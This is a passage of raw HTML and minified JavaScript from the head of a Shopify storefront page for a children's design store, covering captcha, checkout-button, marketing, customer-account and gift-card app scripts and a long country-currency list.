hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.designlifekids.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.designlifekids.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.designlifekids.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.designlifekids.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.designlifekids.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/V4BXR2/klaviyo.js?company_id=V4BXR2"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://www.designlifekids.com/customer_authentication/redirect?locale=en&region_country=IT?return_url=%2F%23k-hub",
    register: "/en-it/account/register?return_url=%2F%23k-hub",
    logout: "/en-it/account/logout",
    profile: "/en-it/account",
    addresses: "/en-it/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "dlk-design-life-kids-llc.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'IT',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DZ',
              name: 'Algeria',
              currency_code: 'DZD'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AO',
              name: 'Angola',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AG',
              name: 'Antigua &amp; Barbuda',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AZ',
              name: 'Azerbaijan',
              currency_code: 'AZN'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BD',
              name: 'Bangladesh',
              currency_code: 'BDT'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BJ',
              name: 'Benin',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BT',
              name: 'Bhutan',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BW',
              name: 'Botswana',
              currency_code: 'BWP'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BN',
              name: 'Brunei',
              currency_code: 'BND'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BF',
              name: 'Burkina Faso',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BI',
              name: 'Burundi',
              currency_code: 'BIF'
            },
          
            {
              iso_code: 'KH',
              name: 'Cambodia',
              currency_code: 'KHR'
            },
          
            {
              iso_code: 'CM',
              name: 'Cameroon',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CV',
              name: 'Cape Verde',
              currency_code: 'CVE'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KY',
              name: 'Cayman Islands',
              currency_code: 'KYD'
            },
          
            {
              iso_code: 'TD',
              name: 'Chad',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KM',
              name: 'Comoros',
              currency_code: 'KMF'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CW',
              name: 'Curaçao',
              currency_code: 'ANG'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DJ',
              name: 'Djibouti',
              currency_code: 'DJF'
            },
          
            {
              iso_code: 'DM',
              name: 'Dominica',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EG',
              name: 'Egypt',
              currency_code: 'EGP'
            },
          
            {
              iso_code: 'SV',
              name: 'El Salvador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GQ',
              name: 'Equatorial Guinea',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SZ',
              name: 'Eswatini',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'ET',
              name: 'Ethiopia',
              currency_code: 'ETB'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'GA',
              name: 'Gabon',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GM',
              name: 'Gambia',
              currency_code: 'GMD'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GH',
              name: 'Ghana',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Greenland',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadeloupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GN',
              name: 'Guinea',
              currency_code: 'GNF'
            },
          
            {
              iso_code: 'GW',
              name: 'Guinea-Bissau',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HT',
              name: 'Haiti',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KZ',
              name: 'Kazakhstan',
              currency_code: 'KZT'
            },
          
            {
              iso_code: 'KE',
              name: 'Kenya',
              currency_code: 'KES'
            },
          
            {
              iso_code: 'KI',
              name: 'Kiribati',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KG',
              name: 'Kyrgyzstan',
              currency_code: 'KGS'
            },
          
            {
              iso_code: 'LA',
              name: 'Laos',
              currency_code: 'LAK'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LS',
              name: 'Lesotho',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MO',
              name: 'Macao SAR',
              currency_code: 'MOP'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MW',
              name: 'Malawi',
              currency_code: 'MWK'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MQ',
              name: 'Martinique',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MN',
              name: 'Mongolia',
              currency_code: 'MNT'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MS',
              name: 'Montserrat',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'NA',
              name: 'Namibia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'NR',
              name: 'Nauru',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NC',
              name: 'New Caledonia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'NU',
              name: 'Niue',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RW',
              name: 'Rwanda',
              currency_code: 'RWF'
            },
          
            {
              iso_code: 'WS',
              name: 'Samoa',
              currency_code: 'WST'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ST',
              name: 'São Tomé &amp; Príncipe',
              currency_code: 'STD'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'SN',
              name: 'Senegal',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SL',
              name: 'Sierra Leone',
              currency_code: 'SLL'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SB',
              name: 'Solomon Islands',
              currency_code: 'SBD'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'BL',
              name: 'St. Barthélemy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SH',
              name: 'St. Helena',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'KN',
              name: 'St. Kitts &amp; Nevis',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'LC',
              name: 'St. Lucia',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MF',
              name: 'St. Martin',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VC',
              name: 'St. Vincent &amp; Grenadines',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TL',
              name: 'Timor-Leste',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TG',
              name: 'Togo',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'TO',
              name: 'Tonga',
              currency_code: 'TOP'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TN',
              name: 'Tunisia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TV',
              name: 'Tuvalu',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'UG',
              name: 'Uganda',
              currency_code: 'UGX'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VU',
              name: 'Vanuatu',
              currency_code: 'VUV'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->



  <!-- BEGIN app snippet: customer-hub-replace-links -->
<script>
  function replaceAccountLinks() {
    const selector =
      'a[href$="/account/login"], a[href$="/account"], a[href^="https://shopify.com/"][href*="/account"], a[href*="/customer_identity/redirect"], a[href*="/customer_authentication/redirect"], a[href$="/en-it/account';
    const accountLinksNodes = document.querySelectorAll(selector);
    for (const node of accountLinksNodes) {
      const ignore = node.dataset.kHubIgnore !== undefined && node.dataset.kHubIgnore !== 'false';
      if (!ignore) {
        // Any login links to Shopify's account system, point them at the customer hub instead.
        node.href = '#k-hub';
        /**
         * There are some themes which apply a page transition on every click of an anchor tag (usually a fade-out) that's supposed to be faded back in when the next page loads.
         * However, since clicking the k-hub link doesn't trigger a page load, the page gets stuck on a blank screen.
         * Luckily, these themes usually have a className you can add to links to skip the transition.
         * Let's hope that all such themes are consistent/copy each other and just proactively add those classNames when we replace the link.
         **/
        node.classList.add('no-transition', 'js-no-transition');
      }
    }
  }

  
    if (document.readyState === 'complete') {
      replaceAccountLinks();
    } else {
      const controller = new AbortController();
      document.addEventListener(
        'readystatechange',
        () => {
          replaceAccountLinks(); // try to replace links both during `interactive` state and `complete` state
          if (document.readyState === 'complete') {
            // readystatechange can fire with "complete" multiple times per page load, so make sure we're not duplicating effort
            // by removing the listener afterwards.
            controller.abort();
          }
        },
        { signal: controller.signal },
      );
    }
  
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/go-gift-cards/blocks/app-embed/3676fc08-8fa0-4857-baf6-8c6e28f899dc -->

<style>.ggc-hidden{display:none!important;position:absolute!important;left:-9999px!important;width:0!important;height:0!important;opacity:0!important;visibility:hidden!important;}</style>
<!-- SEO backlinks - rendered on all pages where extension is active -->

<div class="ggc-hidden">
  <a href="https://gogiftcards.app" 
     title="Powered by Go Gift Cards - Shopify Gift Card App" 
     aria-hidden="true"
     tabindex="-1">Go Gift Cards</a>
  <a href="https://apps.shopify.com/go-gift-cards" 
     title="Go Gift Cards on Shopify App Store - Reviews & Install" 
     aria-hidden="true"
     tabindex="-1">Install Go Gift Cards from Shopify App Store</a>
</div>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be6b4-2eb6-75b2-b7b7-e65dc52ecea2/hello-world-18/assets/go-gift-cards.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be6b4-2eb6-75b2-b7b7-e65dc52ecea2/hello-world-18/assets/go-gift-cards.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b91de-d639-7828-9b27-6f0a14da1daa/pasilobus-turbo-37/assets/turbo.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9124440,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) 